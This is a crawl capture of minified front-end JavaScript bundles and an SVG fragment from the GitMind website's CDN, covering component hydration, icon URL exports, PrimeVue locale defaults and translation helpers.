	<path class="st0" d="M9.9,8c-0.3-1.8-0.2-6.5,6.8-7c0.6,0,1.1,0.4,1.2,1c0.3,2.6,0.2,9-7.2,6.9C10.2,8.8,9.9,8.4,9.9,8z"/>
	<line class="st1" x1="9.5" y1="5.9" x2="9.5" y2="17.6"/>
	<line class="st1" x1="4" y1="17.8" x2="15.5" y2="17.8"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/client.42fa49aa.js
body_size: -219
content:
const e=()=>{},u=t=>(n,o,c,{client:l})=>{if(!t.hasAttribute("ssr"))return;const r={};for(const[s,a]of Object.entries(c))r[s]=i(s,a);try{new n({target:t,props:{...o,$$slots:r,$$scope:{ctx:[]}},hydrate:l!=="only",$$inline:!0})}catch(s){}};function i(t,n){return[()=>({m(o){o.insertAdjacentHTML("beforeend",`<astro-slot${t==="default"?"":` name="${t}"`}>${n}</astro-slot>`)},c:e,l:e,d:e}),e,e]}export{u as default};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-edge.640b3461.js
body_size: -333
content:
const _="https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-google.d278a099.svg",o="https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-firefox.42e1f53b.svg",a="https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-apple.44fb354a.svg",s="https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-android.0a545762.svg",l="https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-windows.d1175c12.svg",t="https://cfcdn.apowersoft.info/astro/gitmind/_astro/all-platform-edge.1b8e5e0d.svg";export{a,s as b,t as e,o as f,_ as g,l as w};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/android.020d51e7.js
body_size: -379
content:
const _="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ios-zh.7445a3ad.png",a="https://cfcdn.apowersoft.info/astro/gitmind/_astro/android-zh.7de6f89d.png",o="https://cfcdn.apowersoft.info/astro/gitmind/_astro/ios.726a7ce1.png",s="https://cfcdn.apowersoft.info/astro/gitmind/_astro/android.a44f6f02.png";export{a,o as b,s as c,_ as i};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/endpoint.cb6d0908.js
body_size: -153
content:
import{g as n}from"./chunk-UGD274PI.58e54956.js";n();function t(){return typeof window>"u"}const o=()=>{if(t())return!1;{let{host:e}=window.location;return e.indexOf("localhost")>-1?!0:e.indexOf("dev-")>-1}};export{o as a,t as i};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/client.bbfee023.js
body_size: 2415
content:
import{c as T,b as g}from"./runtime-dom.esm-bundler.431a5067.js";import{c as y}from"./pinia.564c9197.js";import{H as A}from"./reactivity.esm-bundler.444f236b.js";import{v as b}from"./vTooltip.f630c00d.js";import{d as N,l as d,S as h}from"./runtime-core.esm-bundler.d6cfd006.js";var a={STARTS_WITH:"startsWith",CONTAINS:"contains",NOT_CONTAINS:"notContains",ENDS_WITH:"endsWith",EQUALS:"equals",NOT_EQUALS:"notEquals",IN:"in",LESS_THAN:"lt",LESS_THAN_OR_EQUAL_TO:"lte",GREATER_THAN:"gt",GREATER_THAN_OR_EQUAL_TO:"gte",BETWEEN:"between",DATE_IS:"dateIs",DATE_IS_NOT:"dateIsNot",DATE_BEFORE:"dateBefore",DATE_AFTER:"dateAfter"};function u(t){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},u(t)}function m(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(n){return Object.getOwnPropertyDescriptor(t,n).enumerable})),o.push.apply(o,r)}return o}function p(t){for(var e=1;e<arguments.length;e++){var o=arguments[e]!=null?arguments[e]:{};e%2?m(Object(o),!0).forEach(function(r){O(t,r,o[r])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):m(Object(o)).forEach(function(r){Object.defineProperty(t,r,Object.getOwnPropertyDescriptor(o,r))})}return t}function O(t,e,o){return e=E(e),e in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o,t}function E(t){var e=M(t,"string");return u(e)=="symbol"?e:String(e)}function M(t,e){if(u(t)!="object"||!t)return t;var o=t[Symbol.toPrimitive];if(o!==void 0){var r=o.call(t,e||"default");if(u(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(e==="string"?String:Number)(t)}var f={ripple:!1,inputStyle:null,locale:{startsWith:"Starts with",contains:"Contains",notContains:"Not contains",endsWith:"Ends with",equals:"Equals",notEquals:"Not equals",noFilter:"No Filter",lt:"Less than",lte:"Less than or equal to",gt:"Greater than",gte:"Greater than or equal to",dateIs:"Date is",dateIsNot:"Date is not",dateBefore:"Date is before",dateAfter:"Date is after",clear:"Clear",apply:"Apply",matchAll:"Match All",matchAny:"Match Any",addRule:"Add Rule",removeRule:"Remove Rule",accept:"Yes",reject:"No",choose:"Choose",upload:"Upload",cancel:"Cancel",completed:"Completed",pending:"Pending",fileSizeTypes:["B","KB","MB","GB","TB","PB","EB","ZB","YB"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],chooseYear:"Choose Year",chooseMonth:"Choose Month",chooseDate:"Choose Date",prevDecade:"Previous Decade",nextDecade:"Next Decade",prevYear:"Previous Year",nextYear:"Next Year",prevMonth:"Previous Month",nextMonth:"Next Month",prevHour:"Previous Hour",nextHour:"Next Hour",prevMinute:"Previous Minute",nextMinute:"Next Minute",prevSecond:"Previous Second",nextSecond:"Next Second",am:"am",pm:"pm",today:"Today",weekHeader:"Wk",firstDayOfWeek:0,showMonthAfterYear:!1,dateFormat:"mm/dd/yy",weak:"Weak",medium:"Medium",strong:"Strong",passwordPrompt:"Enter a password",emptyFilterMessage:"No results found",searchMessage:"{0} results are available",selectionMessage:"{0} items selected",emptySelectionMessage:"No selected item",emptySearchMessage:"No results found",emptyMessage:"No available options",aria:{trueLabel:"True",falseLabel:"False",nullLabel:"Not Selected",star:"1 star",stars:"{star} stars",selectAll:"All items selected",unselectAll:"All items unselected",close:"Close",previous:"Previous",next:"Next",navigation:"Navigation",scrollTop:"Scroll Top",moveTop:"Move Top",moveUp:"Move Up",moveDown:"Move Down",moveBottom:"Move Bottom",moveToTarget:"Move to Target",moveToSource:"Move to Source",moveAllToTarget:"Move All to Target",moveAllToSource:"Move All to Source",pageLabel:"Page {page}",firstPageLabel:"First Page",lastPageLabel:"Last Page",nextPageLabel:"Next Page",prevPageLabel:"Previous Page",rowsPerPageLabel:"Rows per page",jumpToPageDropdownLabel:"Jump to Page Dropdown",jumpToPageInputLabel:"Jump to Page Input",selectRow:"Row Selected",unselectRow:"Row Unselected",expandRow:"Row Expanded",collapseRow:"Row Collapsed",showFilterMenu:"Show Filter Menu",hideFilterMenu:"Hide Filter Menu",filterOperator:"Filter Operator",filterConstraint:"Filter Constraint",editRow:"Row Edit",saveEdit:"Save Edit",cancelEdit:"Cancel Edit",listView:"List View",gridView:"Grid View",slide:"Slide",slideNumber:"{slideNumber}",zoomImage:"Zoom Image",zoomIn:"Zoom In",zoomOut:"Zoom Out",rotateRight:"Rotate Right",rotateLeft:"Rotate Left",listLabel:"Option List"}},filterMatchModeOptions:{text:[a.STARTS_WITH,a.CONTAINS,a.NOT_CONTAINS,a.ENDS_WITH,a.EQUALS,a.NOT_EQUALS],numeric:[a.EQUALS,a.NOT_EQUALS,a.LESS_THAN,a.LESS_THAN_OR_EQUAL_TO,a.GREATER_THAN,a.GREATER_THAN_OR_EQUAL_TO],date:[a.DATE_IS,a.DATE_IS_NOT,a.DATE_BEFORE,a.DATE_AFTER]},zIndex:{modal:1100,overlay:1e3,menu:1e3,tooltip:1100},pt:void 0,ptOptions:{mergeSections:!0,mergeProps:!1},unstyled:!1,csp:{nonce:void 0}},P=Symbol();function _(t,e,o,r){if(t!==e){var n=document.getElementById(o),i=n.cloneNode(!0),l=n.getAttribute("href").replace(t,e);i.setAttribute("id",o+"-clone"),i.setAttribute("href",l),i.addEventListener("load",function(){n.remove(),i.setAttribute("id",o),r&&r()}),n.parentNode&&n.parentNode.insertBefore(i,n.nextSibling)}}var w={install:function(e,o){var r=o?p(p({},f),o):p({},f),n={config:A(r),changeTheme:_};e.config.globalProperties.$primevue=n,e.provide(P,n)}};function S(t){return t.use(y()),t.directive("tips",b),t.use(w)}const R=N({props:{value:String,name:String},setup({name:t,value:e}){return e?()=>d("astro-slot",{name:t,innerHTML:e}):()=>null}}),B=t=>async(e,o,r,{client:n})=>{if(delete o.class,!t.hasAttribute("ssr"))return;const i=e.name?`${e.name} Host`:void 0,l={};for(const[s,v]of Object.entries(r))l[s]=()=>d(R,{value:v,name:s==="default"?void 0:s});let c=d(e,o,l);if(D(e.setup)&&(c=d(h,null,c)),n==="only"){const s=T({name:i,render:()=>c});await S(s),s.mount(t,!1)}else{const s=g({name:i,render:()=>c});await S(s),s.mount(t,!0)}};function D(t){const e=t==null?void 0:t.constructor;return e&&e.name==="AsyncFunction"}export{B as default};


--- FILE ---
content_type: application/javascript
request_url: https://cfcdn.apowersoft.info/astro/gitmind/_astro/index.20308d3f.js
body_size: 377
content:
function f(o,i){let r=[];o=new RegExp(o,"g");const a=[];for(;r=o.exec(i);)a.push(r);return a}function x(o,i,r=`
`){const a=i.split(r),t=globalThis._localeContext[o];let s;if(t){const e=f(/\{(.+?)\}/g,t).map(n=>n[1]).filter(n=>!!n);e.length&&(s=e.map(n=>a.find(l=>l.includes(n))))}return(s||a).join("")}function m(o,i,r){const a=globalThis._localeContext[o],s=f(/<(\w+?\b)[^<>\n]*>.+?<\/\1>/g,i);return a.replace(/<\d>(.+?)<\/\d>/g,(e,n)=>{var c;const l=+((c=f(/\d+/g,e).shift())==null?void 0:c[0]),u=s[l][0];return n=n.replace(/\{(\w+)\}/g,(g,p)=>(r==null?void 0:r[p])||p),u.replace(/>(.+?)</,`>${n}<`)})}function b(){function o(t,s){for(const[e,n]of Object.entries(s))t=t.toString().replace(new RegExp(`\\{${e}\\}`,"g"),n.toString());return t}function i(t){return function(e,...n){let l=globalThis._localeContext||{},u=((t?l[`${t}.${e}`]:l[e])||e).toString();const c=n[0];return c?o(u,c):u}}function r(t){return function(e,n,...l){let u=globalThis._localeContext||{},c=((t?u[`${t}.${e}`]:u[e])||e).toString();const g=l[0];return n&&(c=m(e,n,g)),g?o(c,l):c}}function a(t){return i(t)}return function(){return{t:i(void 0),scopedT:a,trans:r(void 0)}}}function h(){return!!globalThis.document}function T(){return h()?document.documentElement.lang:globalThis._lang||""}export{x as a,b as c,T as g};
